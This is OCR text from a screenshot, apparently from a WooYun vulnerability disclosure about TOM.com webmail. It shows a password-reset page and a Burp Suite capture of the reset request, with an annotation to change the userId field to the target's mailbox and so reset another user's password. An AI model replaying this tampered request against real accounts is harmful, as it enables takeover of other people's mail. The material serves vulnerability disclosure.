 正在连接...
web.mail.tom.com/webmail/password/validateQAndA.action
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
tom.com
您选择的是通过密码保护问题和答案修复密
第二步：重置密码
TOM账户： learing_test1@tom.com
新密码：
重复新密码：
完 成
TOM Group TOM Online Ule shopping Advertising Privacy
Copyright © 2011 TOM.COM Corporation, All Rights Reserved Thunderb
guidel
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options
Target Proxy Spider Scanner
Intercept History Options
Request to http://web.mail.tom.com:80 [61.135.158.90]
Forward Drop Intercept is ... Action Comment this item
Raw Params Headers Hex
POST /webmail/password/changePwdForQA.action HTTP/1.1
Host: web.mail.tom.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web.mail.tom.com/webmail/password/validateQAndA.action
Cookie: JSESSIONID=s0ae8mq8mp2vfstix3ggsjk8;
from=http://www.baidu.com/s?wd=tom%E9%82%AE%E7%AE%B1&rsv_bp=0&rsv_spt=3&ie=
&rsv_sug3=3&rsv_sug1=3&rsv_sug4=76&oq=tom&rsp=1&f=3&rsv_sug5=0&rsv_sug=0&rsv_su
&inputT=2735; BIGipServermail-80=1806375084.20480.0000; SERVERID=CNC_173218_A;
at_oviwm=Up3UQ3OFg!1!1378576711!1378577938!0!;
Hm_lvt_76487c578ac2d0d5b2ccc78fc1b875c7=1378576711;
Hm_lpvt_76487c578ac2d0d5b2ccc78fc1b875c7=1378578096
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
修改成目标的邮箱
newPwd=1234567890&reoldPwd=1234567890&userId=tom%40tom.com
拼 中
www.wooyun.org